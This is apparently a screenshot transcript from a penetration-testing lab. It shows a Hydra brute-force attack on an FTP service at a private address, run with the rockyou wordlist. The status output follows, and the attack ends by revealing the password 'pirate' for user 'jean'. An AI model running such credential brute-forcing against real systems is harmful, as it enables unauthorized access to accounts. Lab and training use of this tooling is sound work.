 ┌──(kali㉿kali)-[~]
└─$ hydra -l jean -P /usr/share/wordlists/rockyou.txt 192.168.41.210 ftp
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military
 organizations, or for illegal purposes (this is non-binding, these *** ignore laws an

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-10-21 03:06:02
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:143443
 per task
[DATA] attacking ftp://192.168.41.210:21/
[STATUS] 279.00 tries/min, 279 tries in 00:01h, 14344120 to do in 856:53h, 16 active
[STATUS] 264.00 tries/min, 792 tries in 00:03h, 14343607 to do in 905:32h, 16 active
[STATUS] 258.43 tries/min, 1809 tries in 00:07h, 14342590 to do in 924:60h, 16 active
[21][ftp] host: 192.168.41.210   login: jean   password: pirate
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-10-21 03:18:19